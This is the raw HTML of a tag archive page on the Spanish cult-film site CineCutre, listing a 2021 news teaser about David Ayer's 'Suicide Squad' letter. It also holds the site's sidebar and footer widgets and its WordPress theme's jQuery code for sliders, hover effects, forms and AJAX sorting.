class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/VHZ-FUTUROS-CHUNGOS-28-septiembre-y-11-octubre-1-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/show-de-humor-vhz-fin-del-mundo/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR “VHZ” ESPECIAL FUTUROS CHUNGOS: 20 de septiembre y 11 de octubre a las 12:30 horas del mediodía en Salaequis Madrid</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/07/LIBROS-DE-CINECUTRE-Y-CUTRECON-A-KLA-VENTA-EN-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/07/noticias/tienda_online_cinecutre/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">LA TIENDA ONLINE DE CINECUTRE.COM YA ESTÁ AQUÍ: La forma más cómoda de conseguir nuestros libros sin tener que perseguirnos por la CutreCon</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	




<div class="container">

    <div id="content-wrapper" class="loop-page">
        
        <div class="row">
    
            <div class="span12">
                    
                            
                <div id="content" data-currentquery='{"tag":"jeffrey-epstein"}' class="main-content articles list sidebar-right    non-full">
                
                    <div class="main-sortbar">
        
                                                
                    </div>
                    
                    <div class="content-inner">
                
                                            
                                                    
                            <div class="loading"><div>&nbsp;</div></div>
                            
                                                        
                                                        
                            <div class="loop clearfix list">
                            
                                                                <div class="panel-wrapper clearfix"><div class="panel"><div class="panel-inner"><div class="article-meta clearfix"><span class="metric info-bottom" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">811</span></span><span class="metric info-bottom" title="Comentarios"></span></div><div class="article-image-wrapper"><div class="article-image darken"><a href="https://www.cinecutre.com/2021/08/noticias/ayer-cut-ii/"><img width="349" height="240" src="https://www.cinecutre.com/wp-content/uploads/2021/08/Foto-1-ayer-349x240.jpg" class="attachment-grid-post size-grid-post wp-post-image" alt="" decoding="async" loading="lazy" title="MERMELADA DE AYER: El director de “Escuadrón Suicida”, David Ayer, escribe una carta abierta sobre su versión de la película" srcset="https://www.cinecutre.com/wp-content/uploads/2021/08/Foto-1-ayer-349x240.jpg 349w, https://www.cinecutre.com/wp-content/uploads/2021/08/Foto-1-ayer-272x188.jpg 272w" sizes="(max-width: 349px) 100vw, 349px" /></a></div></div><h2><a href="https://www.cinecutre.com/2021/08/noticias/ayer-cut-ii/">MERMELADA DE AYER: El director de “Escuadrón Suicida”, David Ayer, escribe una carta abierta sobre su versión de la película</a></h2><div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/xabieresquiroz/">Xabier Esquíroz</a></span><span class="date">en 5 agosto 2021</span></div><div class="excerpt"><div class="excerpt-text">El “Zack Snyder’s Justice League” (2021) o “Snyder Cut” fue una pequeña perturbación en la fuerza en estos últimos años. A base de tener una fanbase mu pesá de alt-righters y a parte del elenco dando por saco, consiguieron sacar algo que parecía imposible. Por como hablo puede parecer que haya pasado hace mucho, pero [&hellip;]</div></div></div></div></div><br class="clearer" />                                
                            </div>
                            
                                                        
                                                
                                        
                        <div class="pagination-wrapper">
                            
                                                        
                        </div>
                        
                        <div class="pagination-wrapper mobile">
                        
                                                        
                        </div>
                        
                                                
                    </div>
                        
                </div>          
             
                                
                    <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="a2a_follow_widget-2" class="widget clearfix widget_a2a_follow_widget"><div class="header clearfix">Síguenos en</div><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/Cinecutre" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cinecutre" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/cinecutre" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="https://www.youtube.com/channel/UCLXKc0XkWl51xN_hgF82ikQ?" title="YouTube Channel" rel="noopener" target="_blank"></a></div></div><div id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe style="border: 1px solid #fff; border-radius: 5px; overflow: hidden; width:100%; height: 400px;" src="https://www.instant-gaming.com/affgames/igr10460092/271x400" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div><div id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.escuelaalmer.com/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-2179" src="https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1.png" alt="" width="350" height="350" srcset="https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1.png 1080w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-300x300.png 300w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-1024x1024.png 1024w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-150x150.png 150w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-768x768.png 768w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-35x35.png 35w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-700x700.png 700w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-85x85.png 85w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-180x180.png 180w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-360x360.png 360w, https://www.cinecutre.com/wp-content/uploads/2020/05/ALMER-ONLINE-Instagram-v2-1-790x790.png 790w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</div><div id="block-2" class="widget clearfix widget_block widget_text">
<p></p>
</div></div></div>                
                            
            </div>
        
        </div>
        
    </div>
    
</div>

<!--
<div class="hide-pagination">
	</div>
-->	



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="" data-locatornonce="eb2b574a42" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
